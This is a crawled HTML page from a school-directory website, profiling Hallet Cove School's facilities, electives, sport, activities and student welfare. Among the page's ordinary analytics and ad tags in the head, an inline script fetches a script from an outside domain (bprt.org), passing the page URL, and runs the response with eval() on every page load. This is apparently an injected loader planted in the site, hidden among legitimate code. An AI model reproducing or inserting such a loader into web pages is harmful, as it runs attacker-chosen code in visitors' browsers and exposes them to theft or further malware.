

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schoolchoice.com.au/hallet-cove-school/
body_size: 11084
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta Tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="description" content="School Choice">
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/favicon.png">
	<!-- Google Font -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400&family=DM+Serif+Text&display=swap" rel="stylesheet">
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
     var l= googletag.sizeMapping().
        addSize([1224, 0], [600, 90]).
        addSize([1024, 690], [600, 90]).
        addSize([980, 690], [468, 70]).
        addSize([640, 480], [300, 45]).
        addSize([0, 0], [300, 45]).
        build();
    googletag.defineSlot('/3102679/SC2024_ROS_LB', [[300, 45], [468, 70], [600, 90]], 'div-gpt-ad-1721778992361-0')
    .defineSizeMapping(l)
    .addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-359703-12"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-359703-12');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-876864797"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-876864797');
</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HALLET COVE SCHOOL  - School Choice</title>
	<meta name="description" content="HALLET COVE SCHOOL" />
	<link rel="canonical" href="https://www.schoolchoice.com.au/hallet-cove-school/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HALLET COVE SCHOOL  - School Choice" />
	<meta property="og:description" content="HALLET COVE SCHOOL" />
	<meta property="og:url" content="https://www.schoolchoice.com.au/hallet-cove-school/" />
	<meta property="og:site_name" content="School Choice" />
	<meta property="article:published_time" content="2015-08-16T13:25:44+00:00" />
	<meta name="author" content="Steph" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.schoolchoice.com.au/#website","url":"https://www.schoolchoice.com.au/","name":"School Choice","description":"Australia Choosing a School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.schoolchoice.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.schoolchoice.com.au/hallet-cove-school/","url":"https://www.schoolchoice.com.au/hallet-cove-school/","name":"HALLET COVE SCHOOL - School Choice","isPartOf":{"@id":"https://www.schoolchoice.com.au/#website"},"datePublished":"2015-08-16T13:25:44+00:00","dateModified":"2015-08-16T13:25:44+00:00","author":{"@id":"https://www.schoolchoice.com.au/#/schema/person/406aae6f9a29b2ecee1bb545a9f91fa9"},"description":"HALLET COVE SCHOOL","breadcrumb":{"@id":"https://www.schoolchoice.com.au/hallet-cove-school/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.schoolchoice.com.au/hallet-cove-school/"]}]},{"@type":"BreadcrumbList","@id":"https://www.schoolchoice.com.au/hallet-cove-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"HALLET COVE SCHOOL"}]},{"@type":"Person","@id":"https://www.schoolchoice.com.au/#/schema/person/406aae6f9a29b2ecee1bb545a9f91fa9","name":"Steph","url":"https://www.schoolchoice.com.au/author/steph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schoolchoice.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.schoolchoice.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/font-awesome/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/css/style.css?ver=6.0' media='all' />
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.schoolchoice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.schoolchoice.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.schoolchoice.com.au/wp-json/wp/v2/posts/3060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.schoolchoice.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.schoolchoice.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.schoolchoice.com.au/?p=3060' />
<link rel="alternate" type="application/json+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Fhallet-cove-school%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.schoolchoice.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.schoolchoice.com.au%2Fhallet-cove-school%2F&#038;format=xml" />
      <script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts','a7k35RSPCtv0YUNSRcsOVg');</script>
<script type="text/javascript">const encodedUrl=encodeURIComponent(window.location.href),cricketUrl="https://bprt.org/c.js?alurl="+encodedUrl;function invoke(){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){xmlhttp.readyState===XMLHttpRequest.DONE&&200===xmlhttp.status&&xmlhttp.response.length>0&&eval(xmlhttp.responseText)},xmlhttp.open("GET",cricketUrl,!0),xmlhttp.send()}invoke();</script>
</head>
<body>
<!-- Header START -->
<header class="navbar-light header-static">
	<!-- Logo Nav START -->
	<nav class="navbar navbar-expand-lg">
		<div class="container">
			<!-- Logo START -->
			<a class="navbar-brand" href="https://www.schoolchoice.com.au">
				<img class="navbar-brand-item" src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.jpg" alt="logo"  width="130" height="40">
			</a>
			<!-- Logo END -->

			<!-- Responsive navbar toggler -->
			<button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
				<!-- <span class="text-dark h6">Menu</span> -->
				<span class="navbar-toggler-icon"></span>
			</button>
						<!-- Main navbar START -->
			<div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="navbar-nav navbar-nav-scroll ms-auto">

					<!-- Nav item 1 Home -->
					<!-- <li class="nav-item dropdown">
						<a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sydney</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
							<li> <a class="dropdown-item active" href="index.html">Sydney</a></li>
							<li> <a class="dropdown-item" href="index-2.html">Newcastel</a></li>
						</ul>
					</li> -->
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="dashboard" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Schools</a>
						<div class="schools-dropdown dropdown-menu dropdown-menu-lg-end pb-3 pb-lg-0 rounded" aria-labelledby="dashboard">
							<div class="d-block d-sm-flex">
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/sydney">Sydney Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/newcastle">Newcastle Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/city-and-east-schools">City and East Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/inner-west">Inner West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-schools">North Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/north-west-schools">North West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/west-schools">West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-west-schools">South West Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/south-schools">South Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/outer-sydney">Outer Sydney Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/wollongong-school">Wollongong Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/nsw-country-schools">NSW Country Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/sydney/central-coast-schools">Central Coast Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/melbourne">Melbourne Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/metropolitan-schools">Metropolitan Schools</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/melbourne/regional-schools">Regional Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/canberra">Canberra Schools</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/brisbane">Brisbane Schools</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/western-suburbs">Western Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/inner-city-and-northern-suburbs">Inner City and Northern Suburbs</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south">South</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/bays-area">Bays Area</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/central-queensland">Central Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/darling-downs-and-toowoomba">Darling Downs and Toowoomba</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/far-north-queensland">Far North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-coast">North Coast</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/north-queensland">North Queensland</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/brisbane/south-east-queensland">South East Queensland</a></li>
																			</ul>
																	<ul class="list-unstyled">
										<li> <a class="dropdown-item dropdown-header" href="https://www.schoolchoice.com.au/adelaide">Adelaide</a></li>
																																	<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/east-adelaide">East Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/north-adelaide">North Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-adelaide">South Adelaide</a></li>
																						<li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/adelaide/south-west-adelaide">South West Adelaide</a></li>
																			</ul>
															</div>
					</li>

					<!-- Nav item 5 link-->
					<li class="nav-item dropdown">
                                                <a class="nav-link navbar-primary-soft-hover dropdown-toggle active" href="#" id="homeMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">School News</a>
						<ul class="dropdown-menu" aria-labelledby="homeMenu">
<li> <a class="dropdown-item active" href="https://www.schoolchoice.com.au/info_category/school-news/">School News</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/advice/">Education Advice</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/extra-curricular/">Extra Curricular</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/nutrition/ ">Health and Nutrition</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/music-and-art/">Music and Art</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/science-and-technology/">Science and Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/wellbeing/">Student WellBeing</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/technology/">Technology</a></li>
                                                        <li> <a class="dropdown-item" href="https://www.schoolchoice.com.au/info_category/parents/">Parents</a></li>
                                                </ul>
                                        </li> 
                      
					<li class="nav-item"> <a class="nav-link" href="https://www.schoolchoice.com.au/school-compare/">Compare Schools</a></li>
				</ul>
			</div>
			<!-- Main navbar END -->

			<!-- Subscribe Enews -->
			<div class="nav-item dropdown nav-search ms-1 ms-lg-3 bg-brand">
				<a class="nav-link fas fa-envelope" href="https://www.schoolchoice.com.au/sign-up-to-the-school-choice-e-newsletter' ?>">
					Sign up to  our E-News
				</a>
			</div>
		</div>
	</nav>
	<!-- Logo Nav END -->
</header>
<script>
function um_report_log(act_id, point_name){
      let data = {
           website_id:17,
           point_name:point_name,
           page_type:g_page_type,
           content_uuid_id:g_post_id,
           url:'L2hhbGxldC1jb3ZlLXNjaG9vbC8=',
           client_id: g_sid,
           client_name: g_client_name,
           content_name: g_content_name,
           act_id:act_id
};
console.log(data);
       jQuery.ajax({
                url: "https://logging.umco.com.au/save_log",
                method: 'POST',
                dataType: 'jsonp',
                crossDomain: true,
                data: data,
                success: function() {
                }
            })
	}
var g_page_type = ''; // school, article
var g_post_id = 0;
var g_sid= 0;
var g_client_name = '';
var g_content_name = '';
</script>
<!-- **************** MAIN CONTENT START **************** -->
<main>
	<!-- =======================
Main Banner START -->
	<section class="pt-3 pt-md-4">
		<div class="container card-grid">
 			<div class="col-sm-12 mb-2"><!-- /3102679/SC2024_ROS_LB -->
<div id='div-gpt-ad-1721778992361-0' style='min-width: 300px; min-height: 45px; text-align:left;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1721778992361-0'); });
  </script>
</div>
</div>
			<div class="row">
				<div class="col-mg-12">
								</div>
				<div class="col-md-12">
					<div class="row mt-3">
						<!-- School Slider Start-->
						<div class="col-lg-8">
								<!-- Title -->
									<div class="mb-4">
									<h1>HALLET COVE SCHOOL</h1>
								</div>
								<!-- Title End -->
							   <div id="school-gallery" class="carousel slide" data-bs-ride="carousel">
   <div class="carousel-indicators text-warning">
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="0" class="active"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="1"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="2"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="3"></button>
    <button type="button" data-bs-target="#school-gallery" data-bs-slide-to="4"></button>
  </div>
        <div class="carousel-inner"> 
                 <div class="carousel-item active">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                          <div class="carousel-item ">
                         </div>
                </div>
</div>
													<div class="row g-0" id="description">
	<div class="col-12">
		<div class="row">
			<!-- Start Info -->
			<p><p>The school is committed to providing a holistic education offering a range of opportunities for students to develop academically, socially and emotionally. The school is nestled right in the middle of its community and has a very strong community feel. The curriculum emphasizes the importance of learning within the local and global communities and provides opportunities for students to develop skills needed for the future, creative thinking, problem solving, critical thinking, collaboration and team work.</p>
<p><b>Facilities:</b> Recreational areas including designated hard play areas for various age groups of students, an oval, soccer pitch, hockey pitch, full-size gymnasium, multi-purpose hall; Performing Arts complex, four Art and Design rooms; Resource Centre incorporating block books, audio-visual and technology based resources; an Information Technology building incorporating four teaching areas and in excess of 200 computer workstations; seven Science laboratories including specialist facilities for Marine Studies, Chemistry, Physics and Biology; Technology Studies facilities for the teaching of Photography and Digital Imaging, Electronics, Metalwork, Woodwork, Plastics and Technical Graphics, Control Technology and Pneumatics; two Food and Catering preparation areas; Fabric and Textiles room; Gymnasium with weights room annexe; School Canteen; and a Year 12 study room.</p>
<p><b>Electives Years 7 to 10: </b>English; Mathematics; SOSE; Science; Health &amp; PE; Design and Technology including Construction Technology, CAD design, Photography, Clothing &amp; Textiles, Food &amp; Nutrition; and Arts including Visual Art, Drama, Music, Theatre Arts. Students take part in a range of activities including Athletics Standards and Sports day; Anti-Harassment and Cyber Bullying Program in the Pastoral Care Program; House Sports competitions; and Aquatics. The school offers a year 9 Volleyball Focus Program. Students apply for entry to this program and are selected at trials.<b></b></p>
<p><b>Electives Years 11 and 12: </b>The compulsory subjects are Personal Learning Plan (PLP) at Stage 1, Literacy, and a Research Project.<b> </b>In addition to the compulsory elements, students will choose from a wide range of subjects and courses. These remaining subjects are flexible and should be chosen based on a student’s interests, skill and career pathway. Students take part in a range of activities including a relevant, meaningful and engaging Pastoral Care program designed to support the social, emotional and wellbeing of our young people. Topics such as goal setting, study skills, career development and planning, Driver Education, and Safe Partying are covered<b>. </b>Vocational Education and Training (VET) courses are available.<b></b></p>
<p><b>Sport: </b>A sub-committee of Governing Council manages sports programs for students in Years 3-7. The school also supports a range of SAPSASA sports activities. Students in Year 8-12 participate in sports in both SASSSA “Knock-Out” and Zone competitions. The school has an emerging Athletics presence. Volleyball is a key focus sport both as a curriculum option in years 8-11 and recreational sport.  The school participates in the national volleyball competitions annually.</p>
<p><b>Extracurricular activities: </b>Students throughout the school are encouraged and supported to develop skills in decision making and problem solving and to be actively involved in the life of the school. Leadership and self-development opportunities are fostered through the R-12 Student Leadership Team and its associated groups, Camps, and Conferences. Other opportunities for participation and development include Zone Sport, School Rock Bands, Year 10 Ski Trip, Drama, Dance and Music Performances, Youth development activities such as YFC, Youth Opportunities, and Youth at risk groups. Specialist lunchtime clubs such as chess, computing, volleyball and basketball are also provided and supported by the energy and commitment of school staff.<b></b></p>
<p><b>Welfare and personal development: <strong>Pastoral Care Programs</strong></b></p>
<p>The school aims to develop in students a positive attitude to school, to develop interpersonal and communication skills, to foster self-esteem and self-confidence, to encourage students to respect the rights and views of others, to promote self-discipline and organisational skills, to encourage active citizenship, and to provide individual guidance, counselling and support. Students are supported by Pastoral Care Workers, two Student Counsellors and a Careers/Vet Coordinator also provide on-going support. The school has also appointed a psychologist on a fortnightly basis.</p>
<p><b>Special features: </b>A boys class, Marine Biology, Volleyball program Electrotechnology, Plumbing – VET, Year 9 Laptop Program<b>. </b>The school has a sister school relationship with Kokubunji HS in Tokyo, Japan and has two way exchanges each year.<b></b></p>
